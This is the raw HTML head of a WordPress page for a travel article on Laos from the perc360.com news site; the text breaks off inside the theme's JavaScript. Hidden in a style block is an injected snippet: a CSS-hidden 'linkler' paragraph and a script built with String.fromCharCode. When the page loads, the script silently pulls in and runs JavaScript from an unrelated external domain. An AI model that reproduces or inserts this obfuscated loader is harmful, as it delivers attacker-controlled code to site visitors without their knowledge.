

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perc360.com/beautiful-country-youve-never-heard-lost-laos/
body_size: 157496
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The most beautiful country you’ve never heard of: Lost in Laos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://perc360.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg" /><link rel="icon" type="image/png" href="https://perc360.com/wp-content/uploads/2017/08/favicon-no-background.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="I’m a pretty oblivious neighborhood traveler; usually arriving to new places and learning first-hand about an area, then wandering from there. I travel by" />
	<link rel="canonical" href="https://perc360.com/beautiful-country-youve-never-heard-lost-laos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The most beautiful country you’ve never heard of: Lost in Laos" />
	<meta property="og:description" content="I’m a pretty oblivious neighborhood traveler; usually arriving to new places and learning first-hand about an area, then wandering from there. I travel by" />
	<meta property="og:url" content="https://perc360.com/beautiful-country-youve-never-heard-lost-laos/" />
	<meta property="og:site_name" content="PERC360" />
	<meta property="article:publisher" content="https://www.facebook.com/perc360" />
	<meta property="article:published_time" content="2017-09-19T03:21:27+00:00" />
	<meta property="article:modified_time" content="2017-09-19T12:43:50+00:00" />
	<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/09/20170220_180147-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Taylor Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thePERC360" />
	<meta name="twitter:site" content="@thePERC360" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Taylor Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#article","isPartOf":{"@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/"},"author":{"name":"Taylor Levy","@id":"https://perc360.com/#/schema/person/05270eb166fd89e7f29562de437bd25a"},"headline":"The most beautiful country you’ve never heard of: Lost in Laos","datePublished":"2017-09-19T03:21:27+00:00","dateModified":"2017-09-19T12:43:50+00:00","mainEntityOfPage":{"@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/"},"wordCount":360,"commentCount":0,"publisher":{"@id":"https://perc360.com/#organization"},"image":{"@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg","articleSection":["Entertainment","Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#respond"]}]},{"@type":"WebPage","@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/","url":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/","name":"The most beautiful country you’ve never heard of: Lost in Laos","isPartOf":{"@id":"https://perc360.com/#website"},"primaryImageOfPage":{"@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#primaryimage"},"image":{"@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg","datePublished":"2017-09-19T03:21:27+00:00","dateModified":"2017-09-19T12:43:50+00:00","description":"I’m a pretty oblivious neighborhood traveler; usually arriving to new places and learning first-hand about an area, then wandering from there. I travel by","breadcrumb":{"@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perc360.com/beautiful-country-youve-never-heard-lost-laos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#primaryimage","url":"https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/09/20170220_180147.jpg","width":4032,"height":2268},{"@type":"BreadcrumbList","@id":"https://perc360.com/beautiful-country-youve-never-heard-lost-laos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perc360.com/"},{"@type":"ListItem","position":2,"name":"The most beautiful country you’ve never heard of: Lost in Laos"}]},{"@type":"WebSite","@id":"https://perc360.com/#website","url":"https://perc360.com/","name":"PERC360","description":"The news for short attention spans","publisher":{"@id":"https://perc360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perc360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perc360.com/#organization","name":"PERC360","url":"https://perc360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/logo/image/","url":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","width":349,"height":325,"caption":"PERC360"},"image":{"@id":"https://perc360.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perc360","https://x.com/thePERC360"]},{"@type":"Person","@id":"https://perc360.com/#/schema/person/05270eb166fd89e7f29562de437bd25a","name":"Taylor Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/person/image/","url":"https://perc360.com/wp-content/uploads/2017/08/Taylor-Levy-150x150.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/Taylor-Levy-150x150.jpg","caption":"Taylor Levy"},"description":"Taylor is a travel writer from Ft. Lauderdale, Florida and founder of The Savant Chronicles. He has a backpacked extensively throughout Europe, Southeast Asia, Canada, Central America, and the States. He is a passionate outdoorsman who is often found rock climbing, surfing, or scuba diving. In his downtime, Taylor is an avid reader and photographer.","url":"https://perc360.com/author/tlevy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Feed" href="https://perc360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Comments Feed" href="https://perc360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; The most beautiful country you’ve never heard of: Lost in Laos Comments Feed" href="https://perc360.com/beautiful-country-youve-never-heard-lost-laos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perc360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perc360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perc360.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://perc360.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.c5d405bf.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//perc360.com/wp-content/uploads/pum/pum-site-styles.css?generated=1713991191&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://perc360.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://perc360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://perc360.com/wp-json/wp/v2/posts/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perc360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://perc360.com/?p=1199' />
<link rel="alternate" type="application/json+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fbeautiful-country-youve-never-heard-lost-laos%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/perc360.com\/wp-admin\/","wpRestNonce":"57e0db9905","wpRestUrl":"https:\/\/perc360.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
